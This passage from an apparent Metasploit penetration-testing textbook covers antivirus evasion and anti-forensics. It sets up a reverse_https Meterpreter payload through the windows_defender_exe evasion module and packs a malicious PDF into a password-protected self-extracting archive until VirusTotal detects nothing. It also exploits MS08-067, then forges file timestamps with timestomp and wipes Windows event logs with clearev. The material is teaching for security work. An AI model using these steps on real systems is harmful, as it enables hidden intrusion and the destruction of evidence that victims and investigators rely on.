To use the evasion module, we'll first open up the msfconsole utility and then use the command use evasion/windows/windows\_defender\_exe, as in the following screenshot. We can then use the info command to get more information on the evasion module:



Figure 8.7 – Using the new evasion module

Using the show options command, as in the following screenshot, we can see the parameters required to run this module. We can set the required parameters accordingly.

As we can see from the preceding screenshot, the only parameter required to run this module is FILENAME. However, if not explicitly set, this will take a default value.

In addition to the FILENAME parameter, the evasion module also needs to be supplied with a payload in order to execute successfully. This can be set using the set PAYLOAD windows/meterpreter/reverse\_https command, as in the following screenshot.

We also need to configure the LHOST parameter for the payload. The LHOST parameter will specify the IP address that the evasion payload will connect back to, once executed. Once the parameters have been configured, we can simply use the exploit command to run the module:

```
root@kali: /usr/share/metasploit-framework/modules/evasion/windows
                                                                                        0 0 0
File Edit View Search Terminal Help
msf5 evasion(windows/windows_defender_exe) > set PAYLOAD windows/meterpreter/reverse_https
PAYLOAD => windows/meterpreter/reverse https
<u>msf5</u> evasion(windows/windows_defender_exe) > set LHOST 192.168.25.129
LHOST => 192.168.2<u>5.129</u>
msf5 evasion(windows/windows_defender_exe) > show options
Module options (evasion/windows/windows defender exe):
  Name Current Setting Required Description
  FILENAME LSO.exe yes Filename for the evasive file (default: random)
Payload options (windows/meterpreter/reverse https):
  Name Current Setting Required Description
EXITFUNC process
none)
LHOST 192.168.25.129 yes The local listener hostname
LPORT 8443 yes The local listener port
LURT no The HTTP Path
Evasion target:
  Id Name
  0 Microsoft Windows
msf5 evasion(windows/windows_defender_exe) > exploit
[*] Compiled executable size: 4608
 +] LSO.exe stored at /root/.msf4/local/LSO.exe
 sf5 evasion(windows/windows_defender_exe) >
```

Figure 8.8 - Using the new evasion module

As the preceding screenshot shows, the LSO.exe file was generated in the location /root/.msf4/local/. This file can now be transferred to any of the Windows target systems for further exploitation. Meanwhile, we need to set the handler to receive an inbound connection. This can be done using the exploit/multi/handler command and by setting the value of the LHOST parameter accordingly.

We'll now move on to using packagers and encrypters to make our payloads even stealthier.

## Using packagers and encrypters

In the previous section, we saw how to make use of various encoders in order to make our payload undetectable from antivirus programs. However, even after using different encoders and iterations, our payload was still detected by a few antivirus programs. In order to make our payload completely stealthy, we can make use of the encrypted self-extracting archive feature offered by a compression utility called 7-Zip.

To begin, we'll first upload a malicious PDF file (containing a payload) to the site http://www.virustotal.com, as in the following screenshot. The analysis shows
that our PDF file was detected by 32 antivirus programs out of the 56 available, as in the
following screenshot:

| Ele Edit Yew Higtory Bookmarks Tools (Selp                                                                                                    |                                      |                |                         |            |   |   | <sup>3</sup> X |
|----------------------------------------------------------------------------------------------------|--------------------------------------|----------------|-------------------------|------------|---|---|----------------|
| A Anthon Sector Sector Se | (e500fff8ad4f559/analysis/           | C Q Search     | ☆ 自                     | <b>□</b> + | ŵ | 9 | =              |
| a Community Statistics Documenta                                                                                                    | tion FAQ About                       | m English Joir | n our community Sign in |            |   |   | ^              |
| 2 virustota                                                                                                    |                                      |                |                         |            |   |   |                |
| SHA256 ee2cc0156436c2b123ec7502                                                                                                    | cc2ffid484c819d5335313ffe500ffBad4f5 | 59             | 8                       |            |   |   |                |
| File name: BankStatement.pdf                                                                                                    |                                      |                | m.0 00                  |            |   |   |                |
| Detection ratio: 32 / 56                                                                                                    |                                      |                |                         |            |   |   |                |
| Analysis date: 2017-05-26 05:54:39 UTC ( 3                                                                                                    | minutes ago )                        |                |                         |            |   |   |                |
| I Analysis Q File detail O Additional info                                                                                                    | rmation 🎐 Comments 📵 🖣               | Q Votes        |                         |            |   |   |                |
| Antivirus                                                                                                    | Result                               |                | Update                  |            |   |   |                |
| Ad-Aware                                                                                                    | Exploit.PDF-Name.Gen                 |                | 20170526                |            |   |   |                |
| ALYac                                                                                                    | PDF:Exploit.PDF-JS.AIB               |                | 20170526                |            |   |   |                |
| Arcabit                                                                                                    | Exploit PDF-Name Gen                 |                | 20170526                |            |   |   |                |
| Avast                                                                                                    | JS:Pdfka-AK [Expl]                   |                | 20170526                |            |   |   |                |
| AVG                                                                                                    | Luhe.Exploit.PDF.B                   |                | 20170525                |            |   |   |                |
| Avira (no cloud)                                                                                                    | EXP/Pidief.azz                       |                | 20170525                |            |   |   | ¥              |

Figure 8.9 - Scanning a payload using 'virustotal'

Now, using the 7-Zip utility, as in the following screenshot, we convert our malicious PDF file into a self-extracting archive:

| C:\Documents a                        | and Settings\shareuser\[                                                                                                    | Desktop/ter                                                                                                    | np\                                                                             |                                                                                                    | _                                                                                                    |
|---------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|---------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| BankStatement                         | .exe                                                                                                    |                                                                                                    |                                                                                 | ~                                                                                                    |                                                                                                    |
| nat:                                  | 7z                                                                                                    | ~                                                                                                    | <u>U</u> pdate mode:                                                            | Add and replace files                                                                                                    |                                                                                                    |
| n level:                              | Normal                                                                                                    | ~                                                                                                    | Path mode:                                                                      | Relative pathnames                                                                                                    |                                                                                                    |
| n <u>m</u> ethod:                     | LZMA2                                                                                                    | ~                                                                                                    | Options                                                                         |                                                                                                    |                                                                                                    |
| ize:                                  | 16 MB                                                                                                    | ~                                                                                                    | Create SFX arch                                                                 | ive<br>1 files                                                                                                    |                                                                                                    |
|                                       | 32                                                                                                    | ~                                                                                                    | Delete files after                                                              | compression                                                                                                    |                                                                                                    |
| size:                                 | 2 GB                                                                                                    | ~                                                                                                    | Encryption                                                                      |                                                                                                    |                                                                                                    |
| CPU <u>t</u> hreads:                  | 1 💌                                                                                                    | 71                                                                                                    | Enter password:                                                                 |                                                                                                    |                                                                                                    |
| age for Compressi<br>age for Decompre | ng:<br>ssing:                                                                                                    | 186 MB<br>18 MB                                                                                                    | Reenter password:                                                               |                                                                                                    |                                                                                                    |
| mes, bytes:                           |                                                                                                    |                                                                                                    | Show Password                                                                   |                                                                                                    |                                                                                                    |
|                                       |                                                                                                    |                                                                                                    | Encryption method:                                                              | AES-256                                                                                                    | ~                                                                                                    |
|                                       |                                                                                                    |                                                                                                    |                                                                                 |                                                                                                    |                                                                                                    |
|                                       | C: Documents a<br>BankStatement<br>nat:<br>n jevel:<br>n method:<br>ize:<br>size:<br>SPU threads:<br>ige for Compressi<br>ige for Decompre<br>mes, bytes: | C: Documents and Settings/shareuser()<br>BankStatement.exe nat: 72 nat: 72 n jevel: Normal n method: 12MA2 ize: 16 MB 32 size: 2 GB CPU jhreads: 1 w ge for Compressing: mes, bytes: | C: Documents and Settings/shareuser/Desktop/ter<br>BankStatement.exe<br>nat: 72 | C. Documents and Settings\shareuser\Desktop\temp\         BankStatement.exe         nat:       7z       Update mode:         nat:       Normal       Path mode:         n gevel:       Normal       Path mode:         ize:       16 MB       Compress shared         ize:       2 GB       Compress shared         ize:       2 GB       Delete files after         size:       2 GB       Encryption         Entryption       Entryption         ge for Compressing:       186 MB         mes, bytes:       Show Password:         Encrypt file game | C: Documents and Settings/shareuser/Desktop/temp/   BankStatement.exe     nat:   7z   Imat:     7z     Imat:     7z     Imat:     7z     Imat:     7z     Imat:     7z     Imat:     7z     Imat:     7z     Imat:     7z        Imat:     7z        Imat:     7z        Imat:           Imat: |

Figure 8.10 – Using 7-Zip to create an SFX archive

The analysis results, as in the following screenshot, show that the PDF file that was converted into a self-extracting archive was detected by 21 antivirus programs out of the 59 available. This is much better than our previous attempt (32 out of 56).

Now, to make the payload even stealthier, we will convert it into a password-protected self-extracting archive. This can be done with the help of the 7-Zip utility, as in the following screenshot:

| rchive: C:\Documents a          | and Settings\shareuser | \Desktop\ter | np\                            |                       | - |
|---------------------------------|------------------------|--------------|--------------------------------|-----------------------|---|
| BankStatement                   | exe                    |              |                                | ~                     |   |
| urchive <u>f</u> ormat:         | 7z                     | ~            | <u>U</u> pdate mode:           | Add and replace files |   |
| Compression Jevel:              | Normal                 | ~            | Path mode:                     | Relative pathnames    | 1 |
| Compression <u>m</u> ethod:     | LZMA2                  | ~            | Options                        | 7                     |   |
| lictionary size:                | 16 MB                  | ~            | Create SFX archive             |                       |   |
| <u>V</u> ord size:              | 32                     | ~            | Delete files after cor         | npression             |   |
| olid Block size:                | 2 GB                   | ~            | <ul> <li>Encryption</li> </ul> |                       |   |
| lumber of CPU <u>t</u> hreads:  | 1 👻                    | 71           | Enter password:                |                       |   |
| lemory usage for Compressi      | ng:                    | 186 MB       |                                |                       |   |
| lemory usage for Decompre       | ssing:                 | 18 MB        | Reenter password:              |                       |   |
| plit to <u>v</u> olumes, bytes: |                        | 1000         | Show Password                  |                       |   |
| arameters;                      |                        | ×            | Encryption method:             | AES-256               | ~ |
|                                 |                        |              | Encrypt file <u>n</u> ames     |                       |   |
|                                 |                        |              |                                |                       |   |
|                                 |                        |              |                                |                       |   |
|                                 |                        |              |                                |                       |   |

Figure 8.11 – Using 7-zip to create an SFX archive

Now, we'll upload the password-encrypted payload to http://www.virustotal.com and check the result, as in the following screenshot. Interestingly, this time, none of the antivirus programs were able to detect our payload:

| Elle Edit Yew Higtory Bookmark | ks Ipols Lielp<br>× +      |                   |                       |            |                          |         |            |                    |         |   |   |   |   |   | e X |
|--------------------------------|----------------------------|-------------------|-----------------------|------------|--------------------------|---------|------------|--------------------|---------|---|---|---|---|---|-----|
| + A https://www.virustotal.com | /en/file/e3770d461650cd06c | e0d1f96b68f533500 | 0d6233a509ee127440ft  | sbasedeale | idb/analysis/1495778357/ | C       | Q, Search  |                    | ť       | 2 | ۵ | ÷ | Ĥ | 9 | ≡   |
|                                | & Community                | Statistics        | Documentation         | FAQ        | About                    |         | )# English | Join our community | Sign in | 1 |   |   |   |   | ^   |
|                                | <b>N</b> viru              | isto              | otal                  |            |                          |         |            |                    |         |   |   |   |   |   | 1   |
|                                | SHA256:                    | e3770d461650c     | d06ce0d196b6853       | 35004623   | 3a509ee127440/6b386d6    | 96db    |            | 1                  |         |   |   |   |   |   | 1   |
|                                | File name:                 | BankStatement.    | exe                   |            |                          |         |            |                    | 2       |   |   |   |   |   |     |
|                                | Detection ratio:           | 0/61              |                       |            |                          |         |            | <b>0</b> (         | 0 🕑     |   |   |   |   |   |     |
|                                | Analysis date:             | 2017-05-26 05-5   | 9:17 UTC (0 minute    | es ago )   |                          |         |            |                    |         |   |   |   |   |   |     |
|                                | 📾 Analysis 🔍 Fi            | le detail 🛛 🛛 A   | Additional informatio | n 🗩 (      | Comments Q Votes         |         |            |                    |         |   |   |   |   |   |     |
|                                | Antivirus                  |                   | Re                    | sult       |                          | Update  |            |                    |         |   |   |   |   |   |     |
|                                | Ad-Aware                   |                   | ø                     |            |                          | 2017052 | 16         |                    |         |   |   |   |   |   |     |
|                                | AegisLab                   |                   | 0                     |            |                          | 2017052 | 16         |                    |         |   |   |   |   |   |     |
|                                | AhnLab-V3                  |                   | 0                     |            |                          | 2017052 | 26         |                    |         |   |   |   |   |   |     |
|                                | Alibaba                    |                   | Ð                     |            |                          | 2017052 | 26         |                    |         |   |   |   |   |   |     |
|                                | ALYac                      |                   | ø                     |            |                          | 2017052 | 16         |                    |         |   |   |   |   |   |     |
|                                | Antiy-AVL                  |                   | 0                     |            |                          | 2017052 | 26         |                    |         |   |   |   |   |   | ~   |

Figure 8.12 - Scanning a payload using 'virustotal'

Now, our payload will go undetected throughout its transit journey until it reaches its target. However, the password protection adds another barrier for the end user (victim) executing the payload.

We'll now move on to understanding various concepts related to a sandbox.

## Understanding what a sandbox is

Whenever we execute an application, be it legitimate or malicious, some of the events that occur are as follows:

- The application directly interacts with the host operating system.
- System calls are made.
- Network connections are established.
- Registry entries are modified.
- Event logs are written out.
- Temporary files are created or deleted.
- New processes are spawned.
- Configuration files are updated.
All the preceding events are persistent in nature and change the state of the target system. Now, there might be a scenario wherein we have to test a malicious program in a controlled manner, such that the state of the test system remains unchanged. This is exactly where a sandbox can play an important role.

Imagine that a sandbox is an isolated container or compartment. Anything that is executed within a sandbox stays within it and does not impact the outside world. Running a payload sample within a sandbox will help you analyze its behavior without impacting the host operating system.

There are a couple of open source and free sandbox frameworks available:

Sandboxie: https://www.sandboxie.com.

Cuckoo Sandbox: https://cuckoosandbox.org/.

Exploring the capabilities of these sandboxes is beyond the scope of this book. However, it's worth trying out these sandboxes for malicious payload analysis.

Now, we'll move on to understanding the anti-forensics capabilities of the Metasploit Framework.

#### **Using Metasploit for anti-forensics**

Over the past decade or so, there have been substantial improvements and advancements in digital forensic technologies. The forensic tools and techniques are well developed and matured to search, analyze, and preserve any digital evidence in case of a breach, fraud, or an incident.

We have seen, throughout this book, how Metasploit can be used to compromise a remote system. Meterpreter works using an in-memory dll injection and ensures that nothing is written onto the disk unless explicitly required. However, during a compromise, we often need to perform certain actions that modify, add, or delete files on the remote filesystem. This implies that our actions will be traced back if any sort of forensic investigation is undertaken on the compromised system.

Making a successful compromise of our target system is one essential part, while making sure that our compromise remains unnoticed and undetected, even from a forensic perspective, is the other. Fortunately, the Metasploit Framework offers tools and utilities that help us clear our tracks and ensure that little or no evidence of our compromise is left on the system.

We will start with the first utility, Timestomp, in the next section.

#### Timestomp

Each and every file and folder located on the filesystem, irrespective of the type of operating system, has metadata associated with it. Metadata is nothing but properties of a particular file or folder, which contains information such as the time and date that it was created, accessed, and modified, its size on the disk, its ownership information, and some other attributes, such as whether it's marked as read-only or hidden. In case of any fraud or incident, this metadata can reveal a lot of useful information that can trace back the attack.

Apart from the metadata concern, there are also certain security programs, known as file integrity monitors, that keep on monitoring files for any changes. Now, when we compromise a system and get a Meterpreter shell on it, we might be required to access existing files on this system, create new files, or modify existing files.

When we make such changes, it will obviously reflect in the metadata in the form of changed timestamps. This could certainly raise an alarm or give away a lead during an incident investigation. To avoid leaving our traces through metadata, we would want to overwrite the metadata information (especially timestamps) for each file and folder that we accessed or created during our compromise. Meterpreter offers a very useful utility called Timestomp, with which you can overwrite the timestamp values of any file or folder with one of your choosing.

The following screenshot shows the help menu of the timestomp utility once we have got the meterpreter shell on the compromised system:

| root@kali: ~                                                                                                    | 0    | •   | 0 |
|----------------------------------------------------------------------------------------------------|------|-----|---|
| File Edit View Search Terminal Help                                                                                                    |      |     |   |
| <pre>msf exploit(ms08_067_netapi) &gt; exploit</pre>                                                                                                    |      |     | ^ |
| <pre>[*] Started reverse TCP handler on 192.168.44.134:4444 [*] 192.168.44.129:445 - Automatically detecting the target [*] 192.168.44.129:445 - Fingerprint: Windows XP - Service Pack 3 - lang:English [*] 192.168.44.129:445 - Selected Target: Windows XP SP3 English (AlwaysOn NX) [*] 192.168.44.129:445 - Attempting to trigger the vulnerability [*] Sending stage (957999 bytes) to 192.168.44.129 [*] Meterpreter session 1 opened (192.168.44.134:4444 -&gt; 192.168.44.129:1090) at 2017-05-26 12:55:30</pre> | - 04 | 400 |   |
| meterpreter       > sysinfo         Computer       : SAGAR-C51B4AADE         OS       : Windows XP (Build 2600, Service Pack 3).         Architecture       : x86         System Language       : en US         Domain       : MSHOME         Logged On Users <td: 2<="" td="">         Meterpreter       : x86/win32         meterpreter       &gt; timestomp</td:>                                                                                                    |      |     |   |
| Usage: timestomp OPTIONS file_path                                                                                                    |      |     |   |
| OPTIONS:                                                                                                    |      |     |   |
| <ul> <li>-a <opt> Set the "last accessed" time of the file</opt></li> <li>-b Set the MACE timestamps so that EnCase shows blanks</li> <li>-c <opt> Set the "creation" time of the file</opt></li> <li>-e <opt> Set the "nft entry modified" time of the file</opt></li> <li>-f <opt> Set the MACE of attributes equal to the supplied file</opt></li> <li>-h Help banner</li> <li>-m <opt> Set the "last written" time of the file</opt></li> </ul>                                                                       |      |     |   |
| <ul> <li>-r Set the MACE timestamps recursively on a directory</li> <li>-v Display the UTC MACE values of the file</li> <li>-z <opt> Set all four attributes (MACE) of the file</opt></li> </ul>                                                                                                    |      |     |   |
| <pre>meterpreter &gt;</pre>                                                                                                    |      |     | ~ |

Figure 8.13 – Exploiting the target

The following screenshot shows the timestamps for the Confidential.txt file before using timestomp:

|               | Confidential                     |
|---------------|----------------------------------|
|               |                                  |
| Type of file: | Text Document                    |
| Opens with:   | Notepad Change                   |
| Location:     | CI                               |
| Size:         | 28 bytes (28 bytes)              |
| Size on disk: | 4.00 KB (4,096 bytes)            |
| Created:      | Today, June 01, 2017, 9:25:54 AM |
| Modified:     | Today, June 01, 2017, 9:25:54 AM |
| Accessed:     | Today, June 01, 2017, 9:25:44 AM |
| Attributes:   | Read-only Hidden Advanced        |
|               |                                  |

Figure 8.14 – Checking file properties using the timestamp

Now, we will compromise our target system using the SMB MS08\_67\_netapi vulnerability and then use the timestomp utility to modify timestamps of the Confidential.txt file, as in the following screenshot:



Figure 8.15 – Exploiting the target

After using the timestomp utility to modify the file timestamps, we can see the changed timestamp values for the Confidential.txt file, as demonstrated in the following screenshot:

| n III n       | Confidential                            |
|---------------|-----------------------------------------|
| Type of file: | Text Document                           |
| Opens with:   | Notepad                                 |
| Location:     | C:                                      |
| Size:         | 28 bytes (28 bytes)                     |
| Size on disk: | 4.00 KB (4,096 bytes)                   |
| Created:      | Thursday, October 02, 2014, 10:10:10 AM |
| Modified:     | Thursday, October 02, 2014, 10:10:10 AM |
| Accessed:     | Today, May 31, 2017, 9:08:02 AM         |
| Attributes:   | Read-only Hidden Advanced               |
|               |                                         |

Figure 8.16 - Checking file properties using the timestamp

We now move to the next utility, clearev, which will help clear tracks on the target system.

#### Clearev

Whenever we interact with a Windows system, all the actions get recorded in the form of event logs. The event logs are classified into three categories:

- Application logs: Contains application events, such as startup, and shutdown
- Security logs: Contains security events, such as login failures
- System logs: Contains system events, such as startup, reboot, and updates

In the case of a system failure or security compromise, event logs are most likely to be seen first by the investigator/administrator.

Let's consider a scenario wherein we compromised a Windows host using some vulnerability. Then, we used Meterpreter to upload new files to the compromised system. We also escalated privileges and tried to add a new user. Now, these actions would get captured in the event logs. After all the efforts we put into the compromise, we would certainly not want our actions to get detected. This is when we can use a meterpreter script, known as clearev, to wipe out all the logs and clear our activity trails.

The following screenshot shows the Windows Event Viewer application, which stores and displays all event logs:

| Event Viewer (Local) | System 795 a                    | System 795 event(s) |             |                         |          |       |        |                 |  |  |  |
|----------------------|---------------------------------|---------------------|-------------|-------------------------|----------|-------|--------|-----------------|--|--|--|
| Application          | Туре                            | Date                | Time        | Source                  | Category | Event | User   | Computer        |  |  |  |
| - M System           |                                 | 5/30/2017           | 9:32:05 AM  | Service Control Manager | None     | 7036  | N/A    | SAGAR-C51B4AADE |  |  |  |
| () -/                | Information                     | 5/30/2017           | 9:31:57 AM  | Service Control Manager | None     | 7036  | N/A    | SAGAR-C51B4AADE |  |  |  |
|                      |                                 | 5/30/2017           | 9:31:57 AM  | Service Control Manager | None     | 7035  | SYSTEM | SAGAR-C51B4AADE |  |  |  |
|                      | <ul> <li>Information</li> </ul> | 5/30/2017           | 9:31:15 AM  | Service Control Manager | None     | 7036  | N/A    | SAGAR-C51B4AADE |  |  |  |
|                      | Information                     | 5/30/2017           | 9:31:15 AM  | Service Control Manager | None     | 7035  | SYSTEM | SAGAR-C51B4AADE |  |  |  |
|                      | Information                     | 5/30/2017           | 9:30:45 AM  | Тсрір                   | None     | 4201  | N/A    | SAGAR-C51B4AADE |  |  |  |
|                      | Information                     | 5/30/2017           | 9:30:33 AM  | Browser                 | None     | 8033  | N/A    | SAGAR-C51B4AADE |  |  |  |
|                      | i) Information                  | 5/30/2017           | 9:30:30 AM  | Topip                   | None     | 4202  | N/A    | SAGAR-C51B4AADE |  |  |  |
|                      |                                 | 5/30/2017           | 9:00:43 AM  | Service Control Manager | None     | 7036  | N/A    | SAGAR-C51B4AADE |  |  |  |
|                      | <b>D</b> Information            | 5/30/2017           | 9:00:43 AM  | Service Control Manager | None     | 7035  | SYSTEM | SAGAR-C51B4AADE |  |  |  |
|                      |                                 | 5/30/2017           | 9:00:19 AM  | Service Control Manager | None     | 7036  | N/A    | SAGAR-C51B4AADE |  |  |  |
|                      |                                 | 5/30/2017           | 9:00:17 AM  | Service Control Manager | None     | 7036  | N/A    | SAGAR-C5184AADE |  |  |  |
|                      | Dinformation                    | 5/30/2017           | 9:00:17 AM  | Service Control Manager | None     | 7036  | N/A    | SAGAR-C51B4AADE |  |  |  |
|                      |                                 | 5/30/2017           | 9:00:17 AM  | Service Control Manager | None     | 7035  | SYSTEM | SAGAR-C5184AADE |  |  |  |
|                      | <b>D</b> Information            | 5/30/2017           | 9:00:17 AM  | Service Control Manager | None     | 7035  | SYSTEM | SAGAR-C51B4AADE |  |  |  |
|                      | (i) Information                 | 5/30/2017           | 9:00:17 AM  | Service Control Manager | None     | 7035  | SYSTEM | SAGAR-C51B4AADE |  |  |  |
|                      | Error                           | 5/30/2017           | 8:59:18 AM  | Service Control Manager | None     | 7006  | N/A    | SAGAR-C51B4AADE |  |  |  |
|                      | Error                           | 5/30/2017           | 8:58:42 AM  | Service Control Manager | None     | 7006  | N/A    | SAGAR-C51B4AADE |  |  |  |
|                      | Information                     | 5/30/2017           | 8:57:43 AM  | SbieDry                 | None     | 1101  | N/A    | SAGAR-C51B4AADE |  |  |  |
|                      | Dinformation                    | 5/30/2017           | 8:55:25 AM  | Тсрір                   | None     | 4201  | N/A    | SAGAR-C51B4AADE |  |  |  |
|                      | Warning                         | 5/30/2017           | 8:55:17 AM  | BTHUSB                  | None     | 18    | N/A    | SAGAR-C51B4AADE |  |  |  |
|                      | (i) Information                 | 5/30/2017           | 8:54:14 AM  | vmci                    | None     | 3     | N/A    | SAGAR-C51B4AADE |  |  |  |
|                      | (i) Information                 | 5/30/2017           | 8:57:29 AM  | eventlog                | None     | 6005  | N/A    | SAGAR-C5184AADE |  |  |  |
|                      | (i) Information                 | 5/30/2017           | 8:57:29 AM  | eventlog                | None     | 6009  | N/A    | SAGAR-C51B4AADE |  |  |  |
|                      | Dinformation                    | 5/26/2017           | 11:11:28 PM | eventlog                | None     | 6006  | N/A    | SAGAR-C51B4AADE |  |  |  |
|                      | <b>D</b> Information            | 5/26/2017           | 11:11:19 PM | Application Popun       | None     | 26    | NA     | SAGAR-C51B4AADE |  |  |  |
|                      | Error                           | 5/26/2017           | 10:46:05 PM | Service Control Manager | None     | 7009  | N/A    | SAGAR-C51B4AADE |  |  |  |
|                      | Information                     | 5/26/2017           | 10:43:03 PM | Service Control Manager | None     | 7036  | N/A    | SAGAR-C51B4AADE |  |  |  |
|                      | Dinformation                    | 5/26/2017           | 10:43:02 PM | Service Control Manager | None     | 7036  | N/A    | SAGAR-C51B4AADE |  |  |  |
|                      | Dinformation                    | 5/26/2017           | 10:43:02 PM | Service Control Manager | None     | 7035  | SYSTEM | SAGAR-C51B4AADE |  |  |  |
|                      | Dinformation                    | 5/26/2017           | 10:42:57 PM | Service Control Manager | None     | 7036  | N/A    | SAGAR-C5184AADE |  |  |  |
|                      | Dinformation                    | 5/26/2017           | 10:42:56 PM | Service Control Manager | None     | 7035  | SYSTEM | SAGAR-C51B4AADE |  |  |  |
|                      | Dinformation                    | 5/26/2017           | 10:42:56 PM | Service Control Manager | None     | 7036  | N/A    | SAGAR-C5184AADE |  |  |  |
|                      | Dinformation                    | 5/26/2017           | 10:42:56 PM | Service Control Manager | None     | 7036  | N/A    | SAGAR-C51B4AADE |  |  |  |

Figure 8.17 - Checking the Windows event logs

Now, we compromise our target Windows system using the SMB MS08\_67\_netapi vulnerability and get meterpreter access. We type in the clearev command on the meterpreter shell (as in the following screenshot), and it simply wipes out all the event logs on the compromised system:



Figure 8.18 - Exploiting the target

Back on our compromised Windows system, we check the Event Viewer and find that all the logs have been cleared out, as demonstrated in the following screenshot:

| 🖬 Event Viewer                                                                                                    |            |      |      |        | _        |                 |                           | _ PX |
|----------------------------------------------------------------------------------------------------|------------|------|------|--------|----------|-----------------|---------------------------|------|
| Event Viewer         Ele Action Yew Help         Image: System Discretion         System Discretion         System Discretion         Type         Date         Time         Source         Category         Event Viewer (Loca)         System         Source         Category         Event Viewer (Loca)         Type         Date         Time         Source         Category         Event Viewer (Loca)         Type         Date         Time         Source         Category         Event User |            |      |      |        |          |                 |                           |      |
|                                                                                                    | 2 2 1      |      |      |        |          |                 |                           |      |
| Event Viewer (Local)<br>Application<br>Security<br>Security<br>Security                                                                                                    | ) event(s) |      |      |        |          |                 |                           |      |
|                                                                                                    | Туре       | Date | Time | Source | Category | Event User      | Computer                  |      |
|                                                                                                    |            |      |      |        |          | There are no ib | ens to show in this view. |      |
|                                                                                                    |            |      |      |        |          |                 |                           |      |

Figure 8.19 – Checking the Windows event logs

Hence, by using clearev within Meterpreter, we were successfully able to clear the events on the target system, as in the preceding screenshot.

#### Summary

We started this chapter with an overview of various encoders to obfuscate payloads, and then we learned how to use 7-zip to create encrypted payload archives. We then looked at the latest evasion module. We concluded the chapter with the Metasploit anti-forensics capabilities, including timestomp and clearev.

Moving on to the next chapter, we'll deep dive into a cyber attack management tool called Armitage, which uses Metasploit at the backend and facilitates more complex penetration testing tasks.

#### **Exercises**

You can try the following exercises:

- Use the msfvenom utility to generate a payload, and then try using various encoders to make it less detectable using the site https://www.virustotal.com. Use a tool called Hyperion for making the payload undetectable.
- Try using any of the sandbox applications to analyze the behavior of the payload generated using the msfvenom utility.
- Use the evasion module to generate a payload executable and scan it using Virustotal to see how many antivirus programs are able to detect it.

### **Further reading**

